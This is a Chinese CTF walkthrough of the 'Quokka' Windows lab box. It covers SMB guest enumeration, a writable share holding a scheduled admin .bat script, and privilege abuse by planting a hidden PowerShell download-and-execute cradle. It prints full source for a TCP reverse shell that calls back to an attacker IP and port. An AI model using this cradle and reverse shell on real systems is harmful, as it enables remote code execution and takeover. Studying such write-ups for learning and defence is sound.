







Quokka(短尾矮袋鼠) Windows



靶机IP未知,需要自己去主动扫描网段寻找(比如我设置其网卡为NAT,子网地址为192.168.183.0,那么我将扫描的存活IP范围为192.168.157.0/24):

但是当我端口扫描的时候未发现任何开放的端口,可能是不知道主机密码的问题,我找了很久也没有找到解决方法,因此决定跳过这个靶场,通过WP来学习靶场的知识点

原文地址:Resolución del CTF QUOKKA

(补充:找到原因了,以后打靶场大伙要记得把代理关了……)

靶机IP:



192.168.18.71

步骤一:信息收集





端口扫描:

| 端口/协议 | 服务名称 | 作用与功能说明 | 协议与风险等级 |

|---|---|---|---|

| 80/tcp | Microsoft IIS Httpd 10.0 | - 提供Web服务(网站访问) - 标题显示为“Portfolio y Noticias Tech de Quokka” - 检测到支持TRACE方法(存在XSS攻击风险) | HTTP(高风险:需修复) |

| 135/tcp | Microsoft Windows RPC | - 远程过程调用(RPC)服务 - 用于Windows系统间通信和管理 - 常见于域控制器或文件服务器 | MS-RPC(中高风险) |

| 139/tcp | Microsoft NetBIOS-ssn | - 提供NetBIOS会话服务(局域网共享、打印机服务) - 依赖SMB协议(旧版) | SMBv1(高风险:已淘汰) |

| 445/tcp | Microsoft-DS | - 直接承载的SMB协议(文件共享、远程管理) - 若未打补丁易受永恒之蓝等攻击 | SMBv2(高风险) |

| 5985/tcp | Microsoft HTTPAPI | - Windows远程管理服务(WinRM) - 用于PowerShell远程执行命令和管理 | HTTP(中风险) |



我们可以看到139和445端口开放。SMB(Server Message Block)协议 的主要功能是提供 文件与打印机共享、远程管理(如通过 C$、ADMIN$ 等默认共享)。





步骤二:尝试匿名访问共享目录

当它们开放时,我们可以尝试探测共享目录权限(尤其是匿名访问权限):

smbmap -H [IP] -u 'Guest' -p ''

smbmap:用于枚举SMB(Server Message Block)共享目录和权限的工具。-H [IP]:指定目标主机的IP地址。-u 'Guest':使用Guest用户名尝试匿名登录(无需密码)。-p '':指定密码为空字符串(尝试空口令登录)。

| 共享名称 | 权限状态 | 描述/用途 | 风险等级 |

|---|---|---|---|

| ADMIN$ | NO ACCESS | 远程管理默认共享(系统级目录) | 高风险 |

| C$ | NO ACCESS | 默认系统盘共享(C盘根目录) | 高风险 |

| Compartido | READ, WRITE | 用户自定义共享目录(名称含“共享”) | 极高风险 |

| IPC$ | READ ONLY | 远程进程间通信(IPC)共享 | 中风险 |



可以使用smb协议访问靶机目录了:

smbclient -U guest% //192.168.1.48/Shared



在目录中发现了维护脚本.bat文件:

进行分析

@echo off

::

:: 系统备份维护

:: 此脚本每分钟执行一次,用于移动日志文件

:: 注意:请确保在拥有管理员权限的情况下不要修改此脚本

::

:: 提示:此脚本以提升的权限执行。确定没有其他东西吗?

::

REM 将日志文件移动到备份文件夹

echo 正在移动日志文件...

move "C:\Logos\*.log" "C:\Back up\ldLog$_"

:: 隐藏提示:你已访问此脚本,可操纵其行为。

:: 确保详细检查命令行。也许有利用此执行命令的方法。

REM 验证系统状态

echo 正在验证系统状态...

systeminfo > nul

REM 检查临时文件是否需要清理

echo 正在清理临时文件...

del /q "C:\Temp/*.*"

REM 提示:一切似乎都在控制之中,但真的如此吗?

REM 此脚本每分钟以管理员权限执行。也许有隐藏的东西。

:: 脚本结束

echo 操作完成。

exit

脚本以管理员权限 每分钟自动运行一次,我们可通过篡改脚本实现持续控制

powershell -NoP -NonI -W Hidden -Exec Bypass -Command "iex(New-Object Net.WebClient).DownloadString('http://192.168.1.36:80/shell.ps1')"

| 参数/命令组件 | 说明 | 安全风险等级 | 攻击用途 |

|---|---|---|---|

-NoP |

不加载PowerShell配置文件(-NoProfile) |

中风险 | 避免配置文件中的安全策略或日志记录干扰攻击载荷执行 |

-NonI |

非交互模式(-NonInteractive) |

中风险 | 防止用户交互中断攻击流程,适用于后台静默运行 |

-W Hidden |

隐藏窗口(-WindowStyle Hidden) |

高风险 | 规避用户或安全软件对可疑进程的视觉监控 |

-Exec Bypass |

绕过执行策略(-ExecutionPolicy Bypass) |

极高风险 | 无视系统设置的脚本执行限制(如禁止远程脚本),允许任意代码执行 |

iex(New-Object Net.WebClient).DownloadString('URL') |

从指定URL下载并立即执行PowerShell脚本(Invoke-Expression缩写为iex) |

步骤三:构造反弹shell脚本



开放端口:

python3 -m http.server 80

并构造powershell脚本:

# 配置攻击者监听地址和端口

$LHOST = "192.168.18.65"

$LPORT = 4444

# 初始化TCP连接和流对象

$TCPClient = New-Object Net.Sockets.TCPClient($LHOST, $LPORT)

$NetworkStream = $TCPClient.GetStream()

$StreamReader = New-Object IO.StreamReader($NetworkStream)

$StreamWriter = New-Object IO.StreamWriter($NetworkStream)

$StreamWriter.AutoFlush = $true

# 定义接收命令的缓冲区

$Buffer = New-Object System.Byte[] 1024

try {

# 保持连接,循环接收远程指令

while ($TCPClient.Connected) {

# 读取网络流中的可用数据

while ($NetworkStream.DataAvailable) {

$RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length)

$Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData - 1)

}

# 执行命令并返回结果

if ($TCPClient.Connected -and $Code.Length -gt 1) {

try {

# 执行命令并捕获输出

$Output = Invoke-Expression $Code 2>&1

} catch {

# 捕获异常信息

$Output = $_

}

# 将结果发送回攻击端

$StreamWriter.Write("$Output`n")

$Code = $null

}

}

} finally {

# 关闭所有连接和流(确保资源释放)

$TCPClient.Close()

$NetworkStream.Close()

$StreamReader.Close()

$StreamWriter.Close()

}

步骤四:监听端口,获取反弹shell

CryptoLabyrinth(加密迷宫)

靶机IP:

192.168.20.128

Flag de User(用户权限下的 Flag)







步骤一:信息收集



